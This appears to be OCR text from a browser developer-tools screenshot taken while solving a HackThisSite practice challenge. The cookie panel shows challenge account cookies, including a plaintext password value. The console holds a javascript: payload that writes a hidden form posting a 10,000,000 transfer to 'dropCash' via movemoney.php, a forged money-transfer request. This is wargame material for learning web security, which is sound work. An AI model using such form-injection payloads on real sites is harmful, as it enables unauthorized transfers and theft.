 transfer
Elements Console Sources Network Performance Application 3 10
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
IndexedDB
Cookies
https://www.hackthissite
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Background services
Back/forward cache
Background fetch
Background sync
Bounce tracking mitigation
Filter Only show cookies with an issue
Name Value Do... Path Expires / ... Size H... S... S... P... Cr... Pr...
movedTheM... 12hL7ZBo%2... w... /mi... Session 55 M...
HackThisSite 9n5dje0bd6j... w... / 2024-10-... 38 M...
accountUser... GaryWilliamH... w... /mi... Session 32 M...
accountPass... abcd w... /mi... Session 19 M...
Cookie Value Show URL-decoded
GaryWilliamHunter
Console What's new Issues Coverage Autofill
top Filter Default levels No Issues 156 hidden
158 messages
No user messages
3 errors
10 warnings
129 info
16 verbose
Hide network Log XMLHttpRequests
Preserve log Eager evaluation
Selected context only Autocomplete from history
Group similar messages in console Treat code evaluation as user action
Show CORS errors in console
javascript:void(document.write('<form method=post
action=movemoney.php><input type=hidden name=TO value=dropCash />
<input type=hidden name=AMOUNT value=10000000 /><input type=submit
value=transfer /></form>'))
undefined